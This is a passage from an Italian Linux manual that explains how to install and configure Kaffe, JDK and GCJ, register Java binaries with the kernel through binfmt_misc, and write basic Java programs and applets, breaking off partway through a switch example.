In questo senso, Java potrebbe essere molto utile anche al di fuori della programmazione legata ai serventi HTTP, proprio per la portabilità dei suoi programmi.

Per programmare in Java occorre un compilatore, generalmente noto come '**javac**', che sia in grado di generare il formato binario Java, il cosiddetto Java bytecode. Il file che si ottiene non è propriamente un eseguibile, in quanto necessita di un interprete che generalmente è il programma '**java**'.

Esiste una versione ufficiale di questi strumenti, definita JDK (*Java Development Kit*), e almeno una versione indipendente per la maggior parte degli ambienti Unix (GNU/Linux incluso): Kaffe.

Nelle sezioni seguenti viene descritto in particolare come utilizzare Kaffe. Alla fine del capitolo si trova la descrizione dell'installazione e della configurazione di JDK originale, oltre a una sezione sull'uso di GCJ per la compilazione di sorgenti o binari Java nel formato eseguibile adatto alla propria architettura.

# 175.1 Kaffe

Kaffe<sup>1</sup> è un compilatore di sorgenti Java e un interprete di compilati in formato Java (Java bytecode). Attualmente, si tratta di un pacchetto standard delle distribuzioni GNU/Linux, per cui non ci dovrebbero essere problemi nella sua installazione. Attualmente, assieme al compilatore e all'interprete, dovrebbero essere disponibili anche le *classi*, ovvero le librerie Java.<sup>2</sup>

## 175.1.1 Classi

Le classi di Kaffe, che ormai accompagnano questo applicativo, dovrebbero essere contenute in un solo file compresso, che deve rimanere tale. Potrebbe trattarsi di '/usr/share/kaffe/Klasses.jar'.

# 175.1.2 Configurazione

Se si installa Kaffe autonomamente, senza affidarsi a un pacchetto già predisposto per la propria distribuzione GNU/Linux, potrebbe essere necessario definire alcune variabili di ambiente. Nell'esempio seguente si fa riferimento a uno script per una shell Bourne o derivata.

```
CLASSPATH=.:/usr/share/kaffe/Klasses.jar
KAFFEHOME=/usr/share/kaffe
LD_LIBRARY_PATH=/usr/lib:/usr/local/lib
export CLASSPATH
export KAFFEHOME
export LD_LIBRARY_PATH
```
Se Kaffe fosse stato installato a partire dalla directory '/usr/local/', si dovrebbe usare la definizione seguente:

```
CLASSPATH=.:/usr/local/share/kaffe/Klasses.jar
KAFFEHOME=/usr/local/share/kaffe
LD_LIBRARY_PATH=/usr/lib:/usr/local/lib
export CLASSPATH
export KAFFEHOME
export LD_LIBRARY_PATH
```
Merita un po' di attenzione la variabile '**LD\_LIBRARY\_PATH**' che potrebbe essere utilizzata anche da altri programmi. '**LD\_LIBRARY\_PATH**' deve contenere i percorsi in cui si trovano i file di libreria; se il proprio sistema utilizza applicazioni che collocano le proprie librerie all'interno di directory inconsuete, queste devono essere aggiunte all'elenco. Segue un esempio esplicativo.

<sup>1</sup>**Kaffe** licenza speciale

<sup>&</sup>lt;sup>2</sup>In passato era necessario procurarsele a parte, dal momento che la versione libera realizzata appositamente per Kaffe non era stata ancora completata.

LD\_LIBRARY\_PATH=/usr/lib:/usr/local/lib:/opt/mio\_prog/lib:/opt/tuo\_prog/lib

#### 175.1.3 Compilazione

Per verificare che la compilazione funzioni correttamente, basta preparare il solito programma banale che visualizza un messaggio attraverso lo standard output e poi termina.

```
class CiaoMondoApp
{
    public static void main (String[] args)
      {
        System.out.println ("Ciao Mondo!");
      }
}
```
Il file deve essere salvato con il nome 'CiaoMondoApp.java'. Kaffe, tra le altre cose, fornisce un collegamento simbolico, denominato '**javac**', attraverso cui avviare la compilazione. Così la compilazione avviene nello stesso modo in cui si fa utilizzando gli strumenti del JDK originale.

```
$ javac CiaoMondoApp.java[ Invio ]
```
Se la sintassi del sorgente Java è corretta, si ottiene un file in formato binario Java, denominato 'CiaoMondoApp.class'.

#### 175.1.4 Esecuzione

Per eseguire il binario Java generato, ovvero il file '.class', occorre un interprete. In questo senso, questo file non ha bisogno necessariamente dei permessi in esecuzione, perché verrà solo letto dall'interprete.

#### \$ **kaffe CiaoMondoApp**[ *Invio* ]

Ciao Mondo!

Come si può osservare dalla riga di comando, il file binario Java deve essere indicato senza l'estensione, che di conseguenza è obbligatoriamente '.class'. Kaffe si compone anche dello script '**java**', il cui scopo è quello di rendere il comando di interpretazione conforme al JDK; in pratica, '**java**' si limita ad avviare il comando '**kaffe**'.

#### \$ **java CiaoMondoApp**

Tuttavia, questo script potrebbe essere modificato in modo da permettere l'avvio di un eseguibile Java anche se è stato fornito il nome del file corrispondente, completo di estensione '.class'. L'esempio seguente rappresenta le modifiche che potrebbero essere apportate in tal senso.

```
#! /bin/sh
#
# /usr/bin/java
CLASSE='/bin/basename $1 .class'
shift
kaffe $CLASSE $@
```
# 175.2 Kernel

Come è noto, uno script viene interpretato automaticamente in base alla convenzione per cui la prima riga inizia con l'indicazione del programma adatto. Per esempio: '**#/bin/sh**', '**#/bin/bash**' e '**#/usr/bin/perl**'. Con i binari Java ciò non è possibile, quindi, per ottenere l'avvio automatico dell'interprete '**java**', occorre che il kernel ne sia informato. Per la precisione, occorre attivare la funzionalità generica di riconoscimento dei binari.

• *Kernel support for MISC binaries* (21.2.4) **Y**

Questo comporta poi una configurazione per definire quali file devono essere riconosciuti e quali interpreti devono essere avviati di conseguenza. Nel caso dei binari Java normali, si tratta di eseguire il comando seguente (il percorso dell'interprete, '/usr/bin/java' può essere cambiato a seconda delle proprie necessità).

```
# echo ':Java:M::\xca\xfe\xba\xbe::/usr/bin/java:' >
/proc/sys/fs/binfmt_misc/register
```
In alternativa, se si è sicuri dell'estensione '.class', si può utilizzare il comando seguente:

```
# echo ':Java:E::class::/usr/bin/java:' > /proc/sys/fs/binfmt_misc/register
```
Per verificare che la definizione sia stata recepita correttamente dal kernel, si può leggere il contenuto del file virtuale '/proc/sys/fs/binfmt\_misc/Java', creato a seguito di uno dei due comandi mostrati sopra.

Quando il kernel è predisposto nel modo appena visto, si possono rendere eseguibili i file binari Java; così, quando si tenta di avviarli, il kernel stesso avvia invece il comando seguente:

#### java *file\_binario\_java argomenti*

Lo svantaggio di questo sistema sta nel fatto che il nome del file binario Java viene indicato con tutta l'estensione, cosa che normalmente crea dei problemi, sia a Kaffe che al JDK. Per questo, conviene che '/usr/bin/java' sia uno script predisposto per risolvere il problema, come già mostrato nella sezione precedente.

Se invece di usare Kaffe si usa il JDK originale, conviene modificare il nome dell'interprete Java, per esempio in '**java1**', realizzando poi un file script analogo a quello già visto.

```
#! /bin/sh
#
# /usr/bin/java
CLASSE='/bin/basename $1 .class'
shift
java1 $CLASSE $@
```
C'è però una cosa che occorre tenere a mente. Con GNU/Linux, così come con altri sistemi, non è possibile avviare un eseguibile se il nome non viene indicato per esteso. In pratica, non è pensabile che succeda quanto accade in Dos in cui i file che finiscono per '.COM' o '.EXE' sono avviati semplicemente nominandoli senza estensione.

Per chi ha usato GNU/Linux da un po' di tempo ciò dovrebbe essere logico, ma con Java si rischia ancora di essere ingannati: il fatto che, sia l'interprete '**java**' originale, sia '**kaffe**', vogliano il nome dell'eseguibile Java senza l'estensione '.class', non deve fare supporre che ciò valga anche per il kernel. Per cui, se si avvia 'CiaoMondoApp.class' nel modo seguente,

#### \$ **java CiaoMondoApp**

quando si vuole che sia il kernel a fare tutto questo per noi, il comando sarà il seguente:

#### \$ **CiaoMondoApp.class**

Se si tentasse si eseguire il comando seguente,

#### \$ **CiaoMondoApp**

si otterrebbe una segnalazione di errore del tipo: '**command not found**'.

# 175.3 Applet

Un applet Java è un programma particolare che può essere incorporato in un documento HTML. Il meccanismo è simile all'inserzione di immagini; l'effetto è quello di un programma grafico che, invece di utilizzare una finestra, utilizza un'area prestabilita del documento HTML. Un applet Java non può quindi vivere da solo, richiede sempre l'abbinamento a una pagina HTML.

Il modo migliore per vedere il funzionamento di un programma del genere è attraverso l'utilizzo di un navigatore in grado di eseguire tali applet, per esempio Netscape.

### 175.3.1 Verifica del funzionamento

Per verificare il funzionamento di un applet si può provare il solito programma banale. In questo caso si comincia con la realizzazione di una pagina HTML che incorpori l'applet che si vuole realizzare.

```
<!-- CiaoMondo.html -->
<HTML><HEAD>
        <TITLE>Il mio primo applet</TITLE>
</HEAD>
<BODY>
<OBJECT CODETYPE="application/java"
    CLASSID="java:CiaoMondo.class"
    WIDTH=150
   HEIGHT=25>
Applet Java
</OBJECT>
</BODY>
</HTML>
```
Come si vede, l'elemento '**OBJECT**' dichiara l'utilizzo dell'applet 'CiaoMondo.class' che si collocherà nello spazio di un rettangolo di 150 per 25 pixel. Segue il sorgente dell'applet.

```
// CiaoMondo.java
import java.applet.Applet;
import java.awt.Graphics;
public class CiaoMondo extends Applet
{
    public void paint (Graphics g)
    {
        g.drawString ("Ciao Mondo!", 50, 25);
    }
}
```
Si compila il sorgente 'CiaoMondo.java' nel solito modo, ottenendo il binario Java 'Ciao-Mondo.class'

#### \$ **javac CiaoMondo.java**

Quando si carica il file 'CiaoMondo.html' attraverso un navigatore adatto, incontrando l'elemento '**OBJECT**' che fa riferimento al binario Java '**CiaoMondo.class**', viene caricato il programma 'Ciao-Mondo.class' nell'area stabilita.

All'interno di quell'area, a partire dall'angolo superiore sinistro, vengono calcolate le coordinate (*x*=50, *y* =25) dell'istruzione '**g.drawString("Ciao mondo!", 50, 25)**' vista nell'applet.

# 175.4 JDK

JDK<sup>3</sup> è il pacchetto originale per la compilazione e l'esecuzione di applicativi Java. Viene distribuito in forma binaria, già compilata. Per ottenerlo, si può consultare <http://www.blackdown.org/> o eventualmente si può fare una ricerca attraverso <http://ftpsearch.lycos.com> per i file contenenti la stringa 'linux-jdk' (si potrebbero trovare nomi come 'linux-jdk.1.1.3-v2.tar.gz'). Se si desidera installare il JDK è importante verificare di non avere tracce di Kaffe.

Il JDK può essere installato a partire da qualunque punto del proprio file system. Qui viene proposta l'installazione a partire da '/opt/'.

Se nel proprio sistema non è presente, la si può creare, quindi al suo interno si può espandere il contenuto del pacchetto JDK. Si ottiene così la directory 'jdk*versione*/', per esempio 'jdk1.1.3/'. Per motivi pratici è opportuno modificare il nome della directory, o creare un collegamento simbolico, in modo che vi si possa accedere utilizzando il nome '/opt/java/'.

Prima di poter funzionare, il JDK deve essere configurato attraverso delle variabili di ambiente opportune. Nell'esempio seguente si mostra un pezzo di script per una shell Bourne o derivata, in grado di predisporre le variabili necessarie.

PATH="/opt/java/bin:\$PATH"

<sup>3</sup>**JDK** software non libero

```
CLASSPATH=.:/opt/java/lib/classes.zip:/opt/java/lib/classes
JAVA_HOME=/opt/java
export PATH
export CLASSPATH
export JAVA_HOME
```
Per il funzionamento si può rivedere quanto già indicato per Kaffe. In questo caso, utilizzando il JDK originale, il compilatore è proprio '**javac**' e l'esecutore (o interprete) è '**java**'.

# 175.5 GCJ

GCJ<sup>4</sup> è un programma programma frontale per il controllo del compilatore GCC e di altri programmi accessori, il cui scopo è quello di compilare sorgenti Java.

La compilazione può avvenire a diversi livelli: da sorgenti Java ('.java') o da binari java ('.class') si può arrivare a un file eseguibile per il proprio sistema operativo; in alternativa si possono semplicemente compilare dei sorgenti Java per generare i binari Java corrispondenti ('.class'). Semplificando le cose, si possono distinguere questi tre tipi di comandi per la compilazione:

• gcj -C *file\_sorgente\_java*...

per generare binari Java (file '.class');

- gcj --main=*classe\_principale* -o *file\_da\_generare file\_sorgente\_java*... per generare un eseguibile a partire da dei sorgenti Java (file '. java');
- gcj --main=*classe\_principale* -o *file\_da\_generare binario\_java*... per generare un eseguibile a partire da binari Java (file '.class').

Supponendo di avere il solito esempio già visto in precedenza,

```
class CiaoMondoApp
{
   public static void main (String[] args)
    \{System.out.println ("Ciao Mondo!");
    }
}
```
supponendo questa volta che sia contenuto nel file 'ciao\_mondo.java', si può generare il binario Java 'CiaoMondoApp.class' con il comando seguente:

#### \$ **gcj -C ciao\_mondo.java**

Per compilare il binario Java in modo da ottenere un binario adatto al sistema operativo e all'architettura del proprio elaboratore, si può usare il comando seguente, generando quindi l'eseguibile '**ciao**':

\$ **gcj --main=CiaoMondoApp -o ciao CiaoMondoApp.class**

Infine, per compilare direttamente il sorgente Java, si può agire nello stesso modo:

\$ **gcj --main=CiaoMondoApp -o ciao ciao\_mondo.java**

GCJ riconosce la variabile di ambiente '**CLASSPATH**', per la ricerca delle classi, fornendo anche la possibilità di indicare tale informazione attraverso la riga di comando, con delle opzioni che qui non vengono mostrate.

#### Alcune opzioni

 $-c$ 

In questo caso, i file in ingresso sono sorgenti Java e vengono compilati generando le classi in forma di binari Java.

--main=*classe*

Questa opzione permette di stabilire quale sia la classe da utilizzare come principale, in modo che il programma che si genera inizi da lì il suo funzionamento.

```
4GCJ GNU GPL
```
-o *file*

Definisce il nome dell'eseguibile da generare, quando la compilazione non è destinata a ottenere soltanto un binario Java.

# 175.6 Riferimenti

- *TransVirtual Technologies Inc.* <http://www.transvirtual.com>
- Riferimenti per ottenere il JDK dalla rete  $<$ http://www.blackdown.org/ $>$
- *The source for Java, Documentation* <http://java.sun.com/docs/index.html>
- *The source for Java, Tutorial* <http://java.sun.com/docs/books/tutorial/index.html>

# Java: introduzione

Il capitolo precedente (175) ha già descritto cosa sia Java e in che modo si possa utilizzare in un sistema GNU/Linux. Questo capitolo vuole introdurre alla programmazione in Java, in modo superficiale, per dare un'idea più chiara delle potenzialità di questo linguaggio.

# 176.1 Struttura fondamentale

Java è un linguaggio di programmazione strettamente OO (*Object Oriented*), cioè a dire che qualunque cosa si faccia, anche un semplice programma che emette un messaggio attraverso lo standard output, va trattato secondo la programmazione a oggetti.

Questo significa anche che i componenti di questo linguaggio hanno nomi diversi da quelli consueti. Volendo fare un abbinamento approssimativo con un linguaggio di programmazione normale, si potrebbe dire che in Java i programmi sono *classi* e le funzioni sono *metodi*. Naturalmente ci sono anche tante altre cose nuove.

Fatta questa premessa, si può dare un'occhiata alla solita classe banale: quella che visualizza un messaggio e termina.

```
/**
* CiaoMondoApp.java
 * La solita classe banale.
 */
import java.lang.*; // predefinita
class CiaoMondoApp
{
   public static void main (String[] args)
   {
        System.out.println ("Ciao Mondo!"); // visualizza il messaggio
    }
}
```
Il sorgente Java ha molte somiglianze con quello del linguaggio C e qui si intendono segnalare le particolarità rispetto a quel linguaggio.

## 176.1.1 Commenti

Java ammette l'uso di commenti in stile C, nella solita forma '**/\***...**\*/**', ma ne introduce altri due tipi: uno per la creazione automatica di documentazione, nella forma '**/\*\***...**\*/**', e uno per fare ignorare tutto ciò che appare a partire dal simbolo di commento fino alla fine della riga, nella forma '**//**'...

```
/* commento_generico */
```
/\*\* *documentazione* \*/

// *commento\_fino\_alla\_fine\_della\_riga*

Tutti e tre questi tipi di commenti servono a fare ignorare al compilatore una parte del sorgente, e questo dovrebbe bastare al principiante. Convenzionalmente, è conveniente usare il commento di documentazione per la spiegazione di ciò che fa la classe, all'inizio del sorgente.

# 176.1.2 Nomi ed estensioni

Le estensioni dei file Java sono definite in modo obbligatorio: '.java' per i sorgenti e '.class' per le classi (i binari Java).

Generalmente, nel sorgente, il nome della classe deve corrispondere alla radice del nome del sorgente, e di conseguenza anche del binario Java. Per lo stile convenzionale di Java, questo nome inizia con una lettera maiuscola e non contiene simboli strani; se è composto dall'unione di più parole, ognuna di queste inizia con una lettera maiuscola.

## 176.1.3 Istruzioni

Le istruzioni seguono la convenzione del linguaggio C, per cui terminano con un punto e virgola ('**;**') e i

raggruppamenti di queste, detti anche blocchi, si fanno utilizzando le parentesi graffe ('{ }').

*istruzione*;

{*istruzione*; *istruzione*; *istruzione*; }

Generalmente, un'istruzione può essere interrotta e ripresa nella riga successiva, dal momento che la sua conclusione è dichiarata chiaramente dal punto e virgola finale.

#### 176.1.4 Librerie di classi

Ogni programma in Java deve fare affidamento sull'utilizzo di classi fondamentali che compongono il linguaggio stesso. L'importazione delle classi necessarie viene fatta attraverso l'istruzione '**import**', indicando una classe particolare o un gruppo, e in quest'ultimo caso attraverso un asterisco.

Nell'esempio introduttivo vengono importate tutte le classi del pacchetto '**java.lang**', anche se non sarebbe stato necessario dichiararlo, dato che queste classi vengono sempre importate in modo predefinito (senza di queste, nessuna classe potrebbe funzionare).

Le classi standard di Java (cioè queste librerie fondamentali), sono contenute normalmente in un archivio compresso '.zip', oppure '.jar'. Si è visto nel capitolo 175 che è importante indicare il percorso in cui si trovano, nella variabile di ambiente '**CLASSPATH**'.

Osservando il contenuto di questo file, si può comprendere meglio il concetto di pacchetto di classi. Segue solo un breve estratto.



Ecco che così può diventare più chiaro il fatto che, importare tutte le classi del pacchetto '**java.lang**' significa in pratica includere tutte le classi contenute nella directory 'java/lang/', anche se qui si tratta solo di un file compresso.

#### 176.1.5 Dichiarazione della classe

Generalmente, un file sorgente Java contiene la dichiarazione di una sola classe, il cui nome corrisponde alla radice del file sorgente. La dichiarazione della classe delimita in pratica il contenuto del sorgente, definendo eventuali *ereditarietà* da altre classi esistenti.

Quando una classe non eredita da un'altra, si parla convenzionalmente di *applicazione*, mentre quando eredita dalla classe '**java.applet.Applet**' (cioè da 'java/applet/Applet.class') si usa la definizione *applet*.

#### 176.1.6 Contenuto della classe

La classe contiene essenzialmente dichiarazioni di variabili e metodi. L'esecuzione di un metodo dipende da una chiamata, detta anche *messaggio*. Perché una classe si traduca in un programma autonomo, occorre che al suo interno ci sia un metodo che viene eseguito in modo automatico all'avvio.

Nel caso delle classi che non ereditano nulla da altre, come nell'esempio, ci deve essere il metodo '**main**' che viene eseguito all'avvio del binario Java contenente la classe stessa. Quando una classe eredita da un'altra, queste regole sono stabilite dalla classe ereditata.

Il metodo '**main**' è formato necessariamente come nell'esempio: '**public static void main(String[] args)** {**...**}'.

#### 176.1.7 Variabili e tipi di dati

In Java si distinguono fondamentalmente due tipi di rappresentazione dei dati: primitivi e riferimenti a oggetti. I tipi di dati primitivi sono per esempio i soliti tipi numerici (intero, a virgola mobile, ecc.); gli altri sono *oggetti*. Un oggetto è quindi una variabile contenente un riferimento a una struttura, più o meno complessa. In Java, gli array e le stringhe sono oggetti, e non esistono tipi di dati primitivi equivalenti.

I nomi delle variabili possono essere composti utilizzando caratteri Unicode, tuttavia, si può anche utilizzare semplicemente la codifica ISO 8859-1, essendo questa compatibile con Unicode, così da poter utilizzare anche le lettere accentate, se ciò può essere utile per la leggibilità del sorgente stesso. Naturalmente, non è possibile utilizzare nomi coincidenti con parole chiave già utilizzate dal linguaggio stesso. La convenzione stilistica di Java richiede che il nome delle variabili inizi con la lettera minuscola; inoltre, se si tratta di un nome composto, la convenzione richiede di segnalare l'inizio di ogni nuova parola con una lettera maiuscola. Per esempio: '**miaVariabile**', '**dataOdierna**', '**elencoNomiFemminili**'.

#### 176.1.8 Chiamata per valore

In Java, le chiamate dei metodi avvengono trasferendo il valore degli argomenti indicati nella chiamata stessa. Ciò significa che le modifiche che si dovessero apportare all'interno dei metodi non si riflettono all'indietro. Tuttavia, questo ragionamento vale solo per i tipi di dati primitivi, dal momento che quando si utilizzano degli oggetti, essendo questi dei riferimenti, le variazioni fatte al loro interno rimangono anche dopo la chiamata.

# 176.2 Variabili e tipi di dati

Si è già accennato al fatto che Java distingue tra due tipi di dati, primitivi e riferimenti a oggetti (o più semplicemente solo oggetti). L'esempio seguente mostra la dichiarazione di un intero, all'interno di un metodo, e il suo incremento fino a raggiungere un valore predefinito.

```
/**
* DieciXApp.java
 * Un esempio di utilizzo delle variabili.
 */
import java.lang.*; // predefinita
class DieciXApp
{
   public static void main (String[] args)
    {
        int contatore = 0;// Inizia un ciclo in cui si emettono dieci «x» attraverso lo
        // standard output.
        while (contatore < 10)
          {
            contatore++;
            System.out.println ("x"); // emette una «x»
          }
    }
}
```
### 176.2.1 Tipi

I tipi di dati primitivi rappresentano un valore singolo. Il loro elenco si trova nella tabella 176.1.

Nell'esempio mostrato precedentemente, viene dichiarato un intero normale, '**contatore**', inizializzato al valore zero, che poi viene incrementato all'interno di un ciclo.

```
int contatore = 0;
// Inizia un ciclo in cui si emettono dieci «x» attraverso lo
// standard output.
while (contatore < 10)
{
    contatore++;
    System.out.println ("x"); // emette una «x»
}
```

| Tipo    | Dimensione                 | Descrizione                         |
|---------|----------------------------|-------------------------------------|
| byte    | 8 bit, complemento a due.  | Intero a 8 bit.                     |
| short   | 16 bit, complemento a due. | Intero ridotto.                     |
| int     | 32 bit, complemento a due. | Intero normale.                     |
| long    | 64 bit, complemento a due. | Intero molto grande.                |
| float   | $32$ hit                   | Virgola mobile, singola precisione. |
| double  | $64$ bit                   | Virgola mobile, doppia precisione.  |
| char    | 16 bit, carattere Unicode. | Carattere.                          |
| boolean | Vero o Falso.              | Valore booleano.                    |

Tabella 176.1. Elenco dei tipi di dati primitivi in Java.

### 176.2.2 Costanti

Ogni tipo primitivo ha la possibilità di essere rappresentato in forma di costante letterale. La tabella 176.2 mostra l'elenco dei tipi di dati abbinati alla rappresentazione in forma di costante letterale.

| Tipo    | Esempio di costante  | Descrizione o intervallo                              |
|---------|----------------------|-------------------------------------------------------|
| byte    | 123                  | $-128.+127$                                           |
| short   | 12345                | $-32768+32767$                                        |
| int     | 1234567890           | $-(2^{31})$ + $((2^{31})-1)$                          |
| long    | 12345678901234567890 | $-(2^{63})$ + $((2^{63})$ -1)                         |
| float   | $(float)$ 123.456    | La costante con virgola è sempre a doppia precisione. |
| double  | 123.456              |                                                       |
| char    | 'A'                  | Si usano gli apici semplici.                          |
| boolean | true                 | Si usano le parole chiave 'true' e 'false'.           |

Tabella 176.2. Elenco dei tipi di dati primitivi abbinati a una possibile rappresentazione in forma di costante letterale.

È importante osservare che una costante numerica a virgola mobile è sempre a doppia precisione, per cui, se si vuole assegnare a una variabile a singola precisione ('**float**') una costante letterale, occorre una conversione di tipo, per mezzo di un cast. Si vedrà in seguito che le stringhe si delimitano utilizzando gli apici doppi. Per ora è solo il caso ti tenere in considerazione che in Java le stringhe non sono tipi di dati primitivi, ma oggetti veri e propri.

#### 176.2.3 Campo di azione

Il campo di azione delle variabili in Java viene determinato dalla posizione in cui queste vengono dichiarate. Ciò determina il momento della loro creazione e distruzione. A fianco del concetto del campo di azione, si pone quello della *protezione*, che può limitare l'accessibilità di una variabile. La protezione verrà analizzata in seguito.

A seconda del loro campo di azione, si distinguono in particolare tre categorie più importanti di variabili: variabili appartenenti alla classe (*member variable*), variabili locali e parametri dei metodi.

#### Variabili appartenenti alla classe

Queste variabili appartengono alle classi e come tali sono dichiarate all'interno delle classi stesse, ma all'esterno dei metodi. L'esempio seguente mostra la dichiarazione della variabile '**serveAQualcosa**' come parte della classe '**FaQualcosa**'.

```
class FaQualcosa
{
    int serveAQualcosa = 0;
    // Dichiarazione dei metodi
    ...
}
```
#### Variabili locali

Sono variabili dichiarate all'interno dei metodi. Vengono create alla chiamata del metodo e distrutte alla sua conclusione. Per questo sono visibili solo all'interno del metodo che le dichiara.

Nell'esempio visto in precedenza, quello che visualizza dieci «x», la variabile '**contatore**' veniva dichiarata all'interno del metodo '**main**'.

#### Parametri dei metodi

Le variabili indicate in concomitanza con la dichiarazione di un metodo (quelle che appaiono tra parentesi tonde), vengono create nel momento della chiamata del metodo stesso e distrutte alla sua conclusione. Queste variabili contengono la copia degli argomenti utilizzati per la chiamata; in questo senso si dice che le chiamate ai metodi avvengono per valore.

### 176.2.4 Operatori

Gli operatori sono qualcosa che esegue un qualche tipo di funzione, su uno o due operandi, restituendo un valore. Il valore restituito è di tipo diverso a seconda degli operandi utilizzati. Per esempio, la somma di due interi genera un risultato intero.

Gli operandi descritti nelle sezioni seguenti sono solo quelli più comuni e importanti. In particolare, sono stati omessi quelli necessari al trattamento delle variabili in modo binario.

#### 176.2.4.1 Operatori aritmetici

Gli operatori che intervengono su valori numerici sono elencati nella tabella 176.3.

| Operatore e operandi  | Descrizione                                                                 |
|-----------------------|-----------------------------------------------------------------------------|
| $+$ + $op$            | Incrementa di un'unità l'operando prima che venga restituito il suo valore. |
| $op^{++}$             | Incrementa di un'unità l'operando dopo averne restituito il suo valore.     |
| $--op$                | Decrementa di un'unità l'operando prima che venga restituito il suo valore. |
| $op - -$              | Decrementa di un'unità l'operando dopo averne restituito il suo valore.     |
| $+$ op                | Non ha alcun effetto.                                                       |
| $-op$                 | Inverte il segno dell'operando.                                             |
| $op1 + op2$           | Somma i due operandi.                                                       |
| $op1 - op2$           | Sottrae dal primo il secondo operando.                                      |
| $op1 * op2$           | Moltiplica i due operandi.                                                  |
| op1 / op2             | Divide il primo operando per il secondo.                                    |
| op $1\%$ op $2$       | Modulo – il resto della divisione tra il primo e il secondo operando.       |
| $var = valore$        | Assegna alla variabile il valore alla destra.                               |
| $op1 += op2$          | $op1 = op1 + op2$                                                           |
| $op1 - = op2$         | $op1 = op1 - op2$                                                           |
| $op1* = op2$          | $op1 = op1 * op2$                                                           |
| $op1 \mathrel{=} op2$ | $op1 = op1 / op2$                                                           |
| $op1\% = op2$         | $op1 = op1 % op2$                                                           |

Tabella 176.3. Elenco degli operatori aritmetici e di quelli di assegnamento relativi a valori numerici.

#### 176.2.4.2 Operatori di confronto e operatori logici

Gli operatori di confronto determinano la relazione tra due operandi. Il risultato dell'espressione composta da due operandi posti a confronto è di tipo booleano, rappresentabile in Java dalle costanti letterali '**true**' e '**false**'. Gli operatori di confronto sono elencati nella tabella 176.4.





Quando si vogliono combinare assieme diverse espressioni logiche, comprendendo in queste anche delle variabili che contengono un valore booleano, si utilizzano gli operatori logici (noti normalmente come: AND,

OR, NOT, ecc.). Il risultato di un'espressione logica complessa è quello dell'ultima espressione elementare che sia stata valutata effettivamente. Gli operatori logici sono elencati nella tabella 176.5.

| Operatore e operandi | Descrizione                                                              |
|----------------------|--------------------------------------------------------------------------|
| $.$ $op.$            | Inverte il risultato logico dell'operando.                               |
| $op1 & \& \& op2$    | Se il risultato del primo operando è <i>Falso</i> non valuta il secondo. |
| $op1 \parallel op2$  | Se il risultato del primo operando è Vero non valuta il secondo.         |

Tabella 176.5. Elenco degli operatori logici. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

#### 176.2.4.3 Concatenamento di stringhe

Si è accennato al fatto che in Java, le stringhe siano oggetti, e non tipi di dati primitivi. Esiste tuttavia la possibilità di indicare stringhe letterali nel modo consueto, attraverso la delimitazione con gli apici doppi.

Diverse stringhe possono essere concatenate, in modo da formare una stringa unica, attraverso l'operatore '**+**'.

```
...
    public static void main (String[] args)
    \mathcal{L}_{\mathcal{L}_{\mathcal{L}}}int contatore = 0;while (contatore < 10)
            {
               contatore++;
               System.out.println ("Ciclo n. " + contatore);
           }
    }
```
Nel pezzo di codice appena mostrato, appare in particolare l'istruzione

```
System.out.println ("Ciclo n. " + contatore);
```
in cui l'espressione '**"Ciclo n. " + contatore**' si traduce nel risultato seguente:

Ciclo n. 1 Ciclo n. 2 ... Ciclo n. 10

In pratica, il contenuto della variabile '**contatore**' viene convertito automaticamente in stringa e unito alla costante letterale precedente.

# 176.3 Strutture di controllo del flusso

Le strutture di controllo del flusso delle istruzioni sono molto simili a quelle del linguaggio C. In particolare, dove può essere messa un'istruzione si può mettere anche un gruppo di istruzioni delimitate dalle parentesi graffe.

Normalmente, le strutture di controllo del flusso basano questo controllo sulla verifica di una condizione espressa all'interno di parentesi tonde.

#### 176.3.1 if

```
if (condizione) istruzione
```
if (*condizione*) *istruzione* else *istruzione*

Se la condizione si verifica, viene eseguita l'istruzione (o il gruppo di istruzioni) seguente; quindi il controllo passa alle istruzioni successive alla struttura. Se viene utilizzato '**else**', nel caso non si verifichi la condizione, viene eseguita l'istruzione che ne segue. Vengono mostrati alcuni esempi.

```
int importo;
...
if (importo > 10000000) System.out.println ("L'offerta è vantaggiosa");
```

```
int importo;
int memorizza;
if (importo > 10000000)
 {
   memorizza = importo;
    System.out.println ("L'offerta è vantaggiosa");
 }
else
  {
    System.out.println ("Lascia perdere");
  }
———
int importo;
int memorizza;
...
if (importo > 10000000)
 {
   memorizza = importo;
    System.out.println ("L'offerta è vantaggiosa");
 }
else if (importo > 5000000)
  \{memorizza = importo;
    System.out.println ("L'offerta è accettabile");
 }
else
  {
    System.out.println ("Lascia perdere");
```
#### 176.3.2 switch

}

L'istruzione '**switch**' è un po' troppo complessa per essere rappresentata in modo chiaro attraverso uno schema sintattico. In generale, l'istruzione '**switch**' permette di eseguire una o più istruzioni in base al risultato di un'espressione. L'esempio seguente mostra la visualizzazione del nome del mese, in base al valore di un intero.

```
int mese;
...
switch (mese)
  \left\{ \right.case 1: System.out.println ("gennaio"); break;
    case 2: System.out.println ("febbraio"); break;
